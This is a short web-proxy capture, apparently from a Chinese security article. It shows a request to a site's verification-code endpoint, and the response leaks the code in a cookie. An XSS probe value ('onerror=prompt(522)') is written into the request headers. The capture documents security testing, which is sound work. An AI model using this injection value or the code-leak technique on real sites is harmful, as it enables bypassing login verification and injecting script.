 Request
Raw Params Headers Hex
GET /site/public/GetCode.ashx?id=18888888888 HTTP/1.1
Host: .cn
User-Agent:
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
onerror=prompt(522)//">
Cookie: ASP.NET_SessionId=0snaq2vnn1nykytphpsan5tg
DNT: 1
X-Forwarded-Host:
Client-IP:
X-Forwarded-For:
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Length: 1
Content-Type: text/plain; charset=utf-8
Expires: -1
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
Set-Cookie: CheckCode=589068; path=/
X-Powered-By: ASP.NET
Date: Sat, 23 Sep 2017 11:34:48 GMT
Connection: close
1
信安之路